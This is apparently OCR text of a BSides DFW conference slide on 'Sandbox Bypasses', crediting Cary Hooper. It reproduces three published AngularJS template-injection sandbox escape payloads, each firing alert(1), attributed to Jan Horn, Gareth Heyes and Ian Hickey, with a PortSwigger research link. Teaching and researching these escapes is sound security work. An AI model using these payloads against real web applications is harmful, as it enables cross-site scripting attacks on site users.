 B SIDES
DFW
SPONSORED BY
PentesterAcademy
PREVADE CYBERSECURITY
SANDBOX BYPASSES
• https://portswigger.net/research/xss-without-html-client-side-template-injection-
with-angularjs
{{
a='constructor';
b={};
a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value
,0,'alert(1)')()
}}
Jan Horn (v.1.2.0)
{{'a'[{toString:[].join,length:1,0:'__proto__'}].charAt=''.valueOf;$eval("x='"+
(y='if(!window\\u002ex)alert(window\\u002ex=1)')+eval(y)+"'");}}
Gareth Heyes (v.1.3.0)
{{x = {'y':''.constructor.prototype}; x['y'].charAt=
[].join;$eval('x=alert(1)');}}
Ian Hickey (v.1.5.0)
CARY HOOPER
@NOPANTROOTDANCE